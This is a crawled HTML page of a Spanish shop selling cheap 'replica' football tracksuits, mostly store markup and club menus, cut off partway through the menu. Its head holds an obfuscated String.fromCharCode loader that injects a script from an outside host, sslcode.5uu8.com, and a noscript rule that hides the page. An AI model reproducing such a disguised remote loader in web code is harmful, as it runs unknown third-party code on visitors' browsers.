

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/chandal/medellin
body_size: 18446
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Comprar Chandal Medellin Replicas baratos online ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender Chandal del Medellin baratos, Comprar más nueva Chandal Medellin 2021 2022 Replicas, chandals personalizados Nombre y Numero y Patch, disfrutar de más de descuento en supercamisetas.net" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20190704" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/chandal/medellin" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-288_410 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#285b4d5a5e414b4d685b5d584d5a4b4945415b4d5c495b06464d5c"><span class="__cf_email__" data-cfemail="b1c2d4c3c7d8d2d4f1c2c4c1d4c3d2d0dcd8c2d4c5d0c29fdfd4c5">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/chandal/medellin" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/chandal/medellin" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/alemania-559" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
